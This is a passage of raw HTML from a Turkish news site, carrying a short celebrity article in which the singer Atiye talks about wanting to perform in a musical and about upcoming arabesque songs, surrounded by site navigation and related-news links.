aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz6231" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/ee3b751abdb661aa8bb9ce5e926de1b1.jpg class="img-fluid" alt="HAYALİM BİR MÜZİKALDE DANS EDİP, ŞARKI SÖYLEMEK"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Geçtiğimiz yıl çıkardığı ‘’Deli İşi’’ albümüyle dinleyenlerinden yine tam not alan Atiye, 2022&#039;nin hakkında en fazla haber yapılan kişiler arasında yer almıştı. Müzik ve dans aşkıyla bu mesleğe başladığını vurgulayan sanatçı, Yunanistan ve Hindistan tecrübelerinden de bahsetti. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="6231"></div><div itemprop="articleBody"><p xss=removed><span xss=removed><span xss=removed>‘’BİR MÜZİKALDE OYNAMAYI ÇOK İSTERİM’’</span></span></p><p xss=removed><span xss=removed><span xss=removed>Oyunculukla ilgili fazla iddialı sözler sarf etmekten kaçınan Atiye müzikal için yeşil ışık yaktı. </span></span></p><p xss=removed><span xss=removed><span xss=removed>Yıllar sonra bir ablası olduğunu öğrenen Atiye ablasının kendisi için yazdığı şarkıyı da düet yaptıklarını ve güzel bir anı bıraktıklarını ifade etti.</span></span></p><p xss=removed><span xss=removed><span xss=removed>ATİYE’DEN HAYRANLARINA BÜYÜK SÜRPRİZ</span></span></p><p xss=removed><span xss=removed><span xss=removed>Atiye bu kez hayranlarının karşısına çok farklı çıkacağını da sözlerine ekledi.  Sanatçı bu kez arabesk müzikle herkesi şaşırtacak. Atiye o müjdeyi de ‘’Ünlü sohbetleri’’nde verdi. İbrahim Erkal albümünde ‘’Unutmayacağım’’ şarkısını Selami Şahin albümünde de ‘’Sefam Olsun’’ şarkılarını seslendireceğini anlattı.</span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/hayalim-bir-muzikalde-dans-edip-sarki-soylemek-6231" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=HAYALİM BİR MÜZİKALDE DANS EDİP, ŞARKI SÖYLEMEK&url=https://www.sonpostagazetesi.com/haber/hayalim-bir-muzikalde-dans-edip-sarki-soylemek-6231&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','6231')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_664535490"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','6231')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_664535490"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','6231')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_664535490"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','6231')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_664535490"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','6231')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_664535490"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','6231')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_664535490"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="LİSTELERİ SALLAYACAKSIN" href="https://www.sonpostagazetesi.com/haber/listeleri-sallayacaksin-6230"><img src=https://www.sonpostagazetesi.com/images/tn/aba430677e47b2802a87f5002282b967.jpg alt="LİSTELERİ SALLAYACAKSIN"><span>Önceki Haber</span><p> LİSTELERİ SALLAYACAKSIN </p></a></div><div class="post-next float-right"><a title="PETEK DİNÇÖZ SOSYAL MEDYADAN DUYURDU" href="https://www.sonpostagazetesi.com/haber/petek-dincoz-sosyal-medyadan-duyurdu-6232"><img src=https://www.sonpostagazetesi.com/images/tn/5a169af29e4d7e40edc7a73768f5824a.jpg alt="PETEK DİNÇÖZ SOSYAL MEDYADAN DUYURDU"><span>Sonraki Haber</span><p> PETEK DİNÇÖZ SOSYAL MEDYADAN DUYURDU </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz6231"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message6231"></div><form role="form" class="ts-form" id="frmComments6231"><input type=hidden name=_token value="aqRpcyrcSHtoKZAjoYw1rC1Ga1c9ITXmXxugogMX"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim6231" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email6231" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum6231" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="6231"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('6231')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/turkiyenin-gucu-kardesliginden-geliyor-12132" title="TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/turkiyenin-gucu-kardesliginden-geliyor-1769672068.webp" alt="TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/dinleyiciden-tam-not-aldi-12131" title="DİNLEYİCİDEN TAM NOT ALDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/dinleyiciden-tam-not-aldi-1769605153.webp" alt="DİNLEYİCİDEN TAM NOT ALDI"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">DİNLEYİCİDEN TAM NOT ALDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/unlu-isimler-ogrencilerle-bulustu-12130" title="ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/unlu-isimler-ogrencilerle-bulustu-1769592509.webp" alt="ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/gozlerden-sagliga-erken-uyari-12129" title="GÖZLERDEN SAĞLIĞA ERKEN UYARI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/gozlerden-sagliga-erken-uyari-1769592448.webp" alt="GÖZLERDEN SAĞLIĞA ERKEN UYARI"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">GÖZLERDEN SAĞLIĞA ERKEN UYARI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/korku-sinemasina-eylem-dogan-dopingi-12128" title="KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/korku-sinemasina-eylem-dogan-dopingi-1769592352.webp" alt="KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/kivilcim-kalayin-kadin-liderler-kulubu-12127" title="KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/kivilcim-kalayin-kadin-liderler-kulubu-1769592222.webp" alt="KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yeni-gulben-12126" title="YENİ GÜLBEN"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yeni-gulben-1769592143.webp" alt="YENİ GÜLBEN"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">YENİ GÜLBEN</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/genc-gazeteci-babasinin-hayatini-yazdi-12125" title="GENÇ GAZETECİ BABASININ HAYATINI YAZDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/genc-gazeteci-babasinin-hayatini-yazdi-1769592081.webp" alt="GENÇ GAZETECİ BABASININ HAYATINI YAZDI"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">GENÇ GAZETECİ BABASININ HAYATINI YAZDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/muzik-dunyasinda-bir-ilk-12124" title="MÜZİK DÜNYASINDA BİR İLK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/muzik-dunyasinda-bir-ilk-1769591968.webp" alt="MÜZİK DÜNYASINDA BİR İLK"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">MÜZİK DÜNYASINDA BİR İLK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ahtekarlar-dizisinde-son-bolumde-merak-edilen-sarki-12123" title="AHTEKARLAR DİZİSİNDE SON BÖLÜMDE MERAK EDİLEN ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ahtekarlar-dizisinde-son-bolumde-merak-edilen-sarki-1769591839.webp" alt="AHTEKARLAR DİZİSİNDE SON BÖLÜMDE MERAK EDİLEN ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">AHTEKARLAR DİZİSİNDE SON BÖLÜMDE MERAK EDİLEN ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/michaela-astro-sibel-can-gelinlik-giyecek-dedi-12122" title="MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/michaela-astro-sibel-can-gelinlik-giyecek-dedi-1769591719.webp" alt="MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/sinemadan-ilham-alan-yeni-sarki-12121" title="SİNEMADAN İLHAM ALAN YENİ ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/sinemadan-ilham-alan-yeni-sarki-1769591631.webp" alt="SİNEMADAN İLHAM ALAN YENİ ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">SİNEMADAN İLHAM ALAN YENİ ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/whistle-olumun-sesi-tum-dunya-ile-ayni-anda-turkiyede-12120" title="‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/whistle-olumun-sesi-tum-dunya-ile-ayni-anda-turkiyede-1769522395.webp" alt="‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/turkiyede-yeni-yatirim-anlasmalari-12119" title="TÜRKİYE’DE YENİ YATIRIM ANLAŞMALARI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/turkiyede-yeni-yatirim-anlasmalari-1769522323.webp" alt="TÜRKİYE’DE YENİ YATIRIM ANLAŞMALARI"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">TÜRKİYE’DE YENİ YATIRIM ANLAŞMALARI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/beklenen-yeni-sarki-haberini-verdi-12118" title="BEKLENEN YENİ ŞARKI HABERİNİ VERDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/beklenen-yeni-sarki-haberini-verdi-1769503395.webp" alt="BEKLENEN YENİ ŞARKI HABERİNİ VERDİ"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">BEKLENEN YENİ ŞARKI HABERİNİ VERDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/sokaktan-gecen-hayranlarinin-yogun-ilgisiyle-karsilasti-12117" title="SOKAKTAN GEÇEN HAYRANLARININ YOĞUN İLGİSİYLE KARŞILAŞTI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/sokaktan-gecen-hayranlarinin-yogun-ilgisiyle-karsilasti-1769503328.webp" alt="SOKAKTAN GEÇEN HAYRANLARININ YOĞUN İLGİSİYLE KARŞILAŞTI"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">SOKAKTAN GEÇEN HAYRANLARININ YOĞUN İLGİSİYLE KARŞILAŞTI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/wedding-style-show-izmirde-gorkemli-bulusma-12116" title="WEDDİNG STYLE SHOW İZMİR’DE GÖRKEMLİ BULUŞMA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/wedding-style-show-izmirde-gorkemli-bulusma-1769503213.webp" alt="WEDDİNG STYLE SHOW İZMİR’DE GÖRKEMLİ BULUŞMA"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">WEDDİNG STYLE SHOW İZMİR’DE GÖRKEMLİ BULUŞMA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/uluslararasi-is-birligi-vizyonu-paylasildi-12115" title="ULUSLARARASI İŞ BİRLİĞİ VİZYONU PAYLAŞILDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/uluslararasi-is-birligi-vizyonu-paylasildi-1769503135.webp" alt="ULUSLARARASI İŞ BİRLİĞİ VİZYONU PAYLAŞILDI"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">ULUSLARARASI İŞ BİRLİĞİ VİZYONU PAYLAŞILDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/gozleri-ve-nefesleri-uzerine-kilitledi-12114" title="GÖZLERİ VE NEFESLERİ ÜZERİNE KİLİTLEDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/gozleri-ve-nefesleri-uzerine-kilitledi-1769502947.webp" alt="GÖZLERİ VE NEFESLERİ ÜZERİNE KİLİTLEDİ"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">GÖZLERİ VE NEFESLERİ ÜZERİNE KİLİTLEDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/avrupadaki-gururumuz-12113" title="AVRUPA&#039;DAKİ GURURUMUZ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/avrupadaki-gururumuz-1769428942.webp" alt="AVRUPA&#039;DAKİ GURURUMUZ"></div><div class="caption-area"><figcaption class="page_speed_872687033"><span class="title">AVRUPA&#039;DAKİ GURURUMUZ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/korku-sinemasina-eylem-dogan-dopingi-12128" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/korku-sinemasina-eylem-dogan-dopingi-1769592352.webp" alt="KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ"></div><strong class="narrow-cards__title">KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/kivilcim-kalayin-kadin-liderler-kulubu-12127" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/kivilcim-kalayin-kadin-liderler-kulubu-1769592222.webp" alt="KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ"></div><strong class="narrow-cards__title">KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ</strong></a><a href="https://www.sonpostagazetesi.com/haber/genc-gazeteci-babasinin-hayatini-yazdi-12125" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/genc-gazeteci-babasinin-hayatini-yazdi-1769592081.webp" alt="GENÇ GAZETECİ BABASININ HAYATINI YAZDI"></div><strong class="narrow-cards__title">GENÇ GAZETECİ BABASININ HAYATINI YAZDI</strong></a><a href="https://www.sonpostagazetesi.com/haber/michaela-astro-sibel-can-gelinlik-giyecek-dedi-12122" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/michaela-astro-sibel-can-gelinlik-giyecek-dedi-1769591719.webp" alt="MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ"></div><strong class="narrow-cards__title">MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/sinemadan-ilham-alan-yeni-sarki-12121" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/sinemadan-ilham-alan-yeni-sarki-1769591631.webp" alt="SİNEMADAN İLHAM ALAN YENİ ŞARKI"></div><strong class="narrow-cards__title">SİNEMADAN İLHAM ALAN YENİ ŞARKI</strong></a><a href="https://www.sonpostagazetesi.com/haber/whistle-olumun-sesi-tum-dunya-ile-ayni-anda-turkiyede-12120" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/whistle-olumun-sesi-tum-dunya-ile-ayni-anda-turkiyede-1769522395.webp" alt="‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE"></div><strong class="narrow-cards__title">‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/petek-dincoz-sosyal-medyadan-duyurdu-6232"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a 